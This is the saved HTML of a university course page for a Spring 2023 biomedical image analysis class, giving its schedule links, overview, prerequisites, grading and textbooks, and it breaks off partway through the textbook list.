




<file: s23/index.html>
<!DOCTYPE html></a></td>
<html><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
		<title>CSCI 3397/PSYC 3317: Sping 2023</title>
		
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="stylesheet" href="../shared/main.css">
	<script data-dapp-detection="">!function(){let e=!1;function n(){if(!e){const n=document.createElement("meta");n.name="dapp-detected",document.head.appendChild(n),e=!0}}if(window.hasOwnProperty("ethereum")){if(window.__disableDappDetectionInsertion=!0,void 0===window.ethereum)return;n()}else{var t=window.ethereum;Object.defineProperty(window,"ethereum",{configurable:!0,enumerable:!1,set:function(e){window.__disableDappDetectionInsertion||n(),t=e},get:function(){if(!window.__disableDappDetectionInsertion){const e=arguments.callee;e&&e.caller&&e.caller.toString&&-1!==e.caller.toString().indexOf("getOwnPropertyNames")||n()}return t}})}}();</script></head>
	<body data-new-gr-c-s-check-loaded="14.1022.0" data-gr-ext-installed="">
    <style>
        
  a {
      color: #535353;
  }
  a.nounderline { 
      text-decoration: none;
      decoration: none;
		  border-bottom: none; 
  }
    </style>
    
      <div id="wrapper">
        <header id="header" class="alt" style="width: 100%;background:#ffffff">
          <div class="bgimg" style="height: 160px;">
            <div style="height: 30px; width: 100%"></div>
            <h1><font size="+5" color="#535353">CSCI 3397/PSYC 3317: Biomedical Image Analysis</font><div style="height:10px"></div>
              </h1><h2>
                <font size="+2" color="#535353">
                  Instructor:&nbsp;&nbsp;<a href="https://donglaiw.github.io/" class="nounderline">Donglai Wei</a>
                  &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
                  Spring 2023 (MWF 10-10:50 am)  
                  &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
                  Location: Fulton Hall 415
                </font>
              </h2>
          </div>
				</header>
        <center>
          <div style="background: #EEEEEE; height: 7px"></div>
        </center>

        <!-- Nav -->
            <nav id="nav">
                <ul>							
                    <!--li><a href="#overview" class="inheritcolor">Overview</a></li> <b>·</b-->
                    <li><a href="#schedule" class="inheritactive">Schedule</a></li> <b>·</b>
                    <li><a href="#staff" class="inheritcolor">Staff</a></li> <b>·</b>
                    <li><a href="#syllabus" class="inheritcolor">Course info</a></li> <b>·</b>
                    <li><a href="https://bostoncollege.instructure.com/courses/1639344/announcements" class="inheritcolor">Canvas</a></li> <b>·</b>
                    <li><a href="https://discord.gg/ZsxGdNJm6r" class="inheritcolor">Discord</a></li>
                </ul>
            </nav>


        <!-- Main -->
            <div id="main">
            <section id="note" class="main special">

         <!-- Introduction -->
            <section id="overview" class="main">
              <center>
                <header class="major">
                  <h2>Overview</h2>
				</header>
                <div class="spotlight" style="width: 90%; text-align: left">
                    <div class="content">
                    <p>CSCI 3397/PSYC 3317 is an advanced undergraduate-level
                    class covering both <b>digital image processing</b> (week 1-5) and 
                    state-of-the-art <b>deep learning</b> (week 6-15) methods to analyze biomedial images. 
                    There are <b>four real-world case studies</b> in <font style="background-color:#FFBFBF">BIO</font>, <font style="background-color:#EDE0A6">MED</font>, <font style="background-color:#9de0ad">PSYC</font>, and <font style="background-color:#B5D6F7">NEURO</font> with hands-on coding experience.

                    <div style="padding-left: 4%; margin-top: -30px">
                    <ul>
                        <li>Prerequisites: <a href="https://www.youtube.com/playlist?list=PL0-GT3co4r2y2YErbmuJw2L5tW4Ew2O5B">Linear Algebra (Essence, Chap 1-4)</a>, <a href="https://www.youtube.com/playlist?list=PLZHQObOWTQDMsr9K-rj53DwVRMYO3t5Yr">Multivariate Calculus (Essence, Chap 1, 3-4, 8-9)</a>, and <a href="https://www.codecademy.com/learn/learn-python-3">Python (Basics)</a></li>
                        <li>Grading: No quizzes/exams. 12 labs (35%) + 4 psets (35%) + 1 final project (30%) </li>

                        <li>Textbooks:
                                <ul style="margin-left: 30px;margin-top: 0px">
                                    <li>[T] Toennies. <i>Guide to Medical Image Analysis</i> <a 